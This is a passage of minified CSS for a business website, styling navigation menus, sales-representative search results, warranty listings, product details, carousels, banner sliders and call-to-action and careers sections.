.widget_salesUseTaxForm select{min-width:13.75em}.widget_pageHierarchyMenu{margin:0 0 .25em;position:relative}.widget_pageHierarchyMenu .menuItems{font-size:.875em}.widget_pageHierarchyMenu .menuItems>ul>li{margin-left:.14286em;margin-right:.14286em}.widget_pageHierarchyMenu .menuItems>ul>li.active{background-color:#125f7f}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:1em;position:absolute;left:0;top:3.14286em;min-width:100%;background:#f7f7f7}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.28571em;padding:.35714em;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:center;padding:1.14286em 0;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a:before{content:' ';position:absolute;background:#666;top:0;left:1.14286em;right:1.14286em;width:auto;margin:auto;height:1px}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{background:0 0;color:#125f7f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{background:0 0;color:#125f7f;font-weight:600}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block;margin:.625em 0}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.25em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{padding-left:.25em;padding-right:.25em}.container-full+.container-full .widget_pageHierarchyMenu{margin-top:-45px;margin-bottom:45px}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.3125em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #58595c}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.625em 0 .1875em;height:3.125em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li.active,.widget_pageSiblingsMenu .widget-content li:hover{background:#58595c;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a,.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a>span,.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#fff}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.625em 1.875em .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.25em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:17.5em}.widget_pageSiblingsMenu .widget-content li>a{padding:.6875em 0 .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.375em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:2.1875em 2.75em}@media screen and (max-width:991.49px){.widget_repFilter .tabs-content{padding:1.25em}}.widget_repFilter .filters-title{font-size:1.25em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991.49px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:26.875em;padding:0 2.5em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.5em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.75em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.625em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991.49px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.875em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.5em;margin-bottom:2.5em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.5625em;top:2.5625em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:2.1875em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.375em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center;width:100%;min-width:0}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.625em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.8125em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.8125em}.checkboxToggle{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.5em;display:none}.warrantiesOutline{margin-bottom:3.75em}.warrantiesOutline-title{font-size:1.375em;font-weight:400;line-height:1.36364em;margin-bottom:.54545em;padding:0}.warrantiesOutline-description{margin:0 0 1.375em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.25em}.warrantiesOutline-warranty{margin:0 0 1.25em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .3125em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0;text-align:left}.warrantiesOutline-warranty-title{margin:0 0 .3125em}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:16.25em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:3.125em 0}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#3f4042;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 1em;width:18.75em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.8125em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs{color:#58595c}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs .widget-content .linkItem-text{font-size:1em}.widgetProductSpecs_tableInfo .widget-content{background:#eee;color:#4e4f52;padding:1.375em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.5em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:25.75em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:11.875em}}.tiletabs-instructions-intro{float:left;width:11.875em;height:12.6875em;background:#f05b23;color:#fff;text-align:center;margin:0 1em 1em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .75em}.tiletabs-instructions-intro .image img{display:block;width:7.5em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:7.5em;margin:0 auto}.tiletabs-instructions-step{float:left;width:11.875em;height:12.6875em;margin:0 1em 1em 0}.tiletabs-instructions-step .image{display:block;height:10.25em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.4375em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.5em!important}.shiftDesign-desc{margin:3.125em 0}.shiftDesign-download{text-align:center;margin:3.125em 0}.shiftCarousel{max-width:59.375em;margin:0 auto;padding:0 3.125em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .46875em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.5em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.25em;margin:.46875em 0 .46875em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:21.875em;width:100%;margin-bottom:.5em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:14.0625em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:8.75em}}.shiftCarousel-carousel-item span.image{position:relative;height:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:8.75em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.875em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .625em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.625em;line-height:1.875em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:1em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}@media screen and (max-width:767.49px){.widget_shiftNav{display:none}}.shiftNav{text-align:center}.shiftNav a{font-size:1.875em;color:#000;padding:0 .9375em;display:inline-block}.pageBannerSlider{position:relative;overflow:hidden}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:15em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.25em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.25em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.25em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-content{margin-left:.9375em;margin-right:.9375em}}.pageBannerSlider-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#1d56ad;padding:1.75em .9375em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #666}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#3f4042}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#1d56ad}.ctaBar-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaBar-inner{margin-left:.9375em;margin-right:.9375em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 2em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.375em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.625em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:3.125em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action input[type=submit],.editorContent form .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-text .btn-cart,.ctaCareerDepartments-item-text .btn-main,.ctaCareerDepartments-item-text .btn-main-sm,.ctaCareerDepartments-item-text .editorContent form input[type=submit],.ctaCareerDepartments-item-text .gform_next_button,.ctaCareerDepartments-item-text .gform_previous_button,.ctaCareerDepartments-item-text .gform_submit_button,.ctaCareerDepartments-item-text .thumb-button,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li 